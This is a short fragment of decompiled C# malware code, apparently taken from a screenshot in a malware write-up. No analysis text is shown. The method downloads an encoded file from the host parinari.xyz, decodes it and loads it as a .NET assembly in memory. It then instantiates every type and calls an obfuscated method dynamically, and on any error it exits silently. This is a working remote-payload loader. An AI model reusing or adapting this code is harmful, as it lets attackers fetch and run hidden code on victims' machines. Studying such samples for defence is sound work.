 public void Nasuyd()
{
WebClient webClient = new WebClient();
string uriString = "https://parinari.xyz/Rwlksdnasjd.txt";
try
{
string st = webClient.DownloadString(new Uri(uriString));
Type[] types = Assembly.Load(this.Houn(st)).GetTypes();
for (int i = 0; i < types.Length; i++)
{
object arg = Activator.CreateInstance(types[i]);
if (Class1.<>o__1.<>p__0 == null)
{
Class1.<>o__1.<>p__0 = CallSite<Action<CallSite, object>>.Create
(Microsoft.CSharp.RuntimeBinder.Binder.InvokeMember(CSharpBinderFlags.ResultDiscarded,
"sdsdjkfhds", null, typeof(Class1), new CSharpArgumentInfo[]
{
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null)
}));
}
Class1.<>o__1.<>p__0.Target(Class1.<>o__1.<>p__0, arg);
}
}
catch
{
Environment.Exit(0);
}
}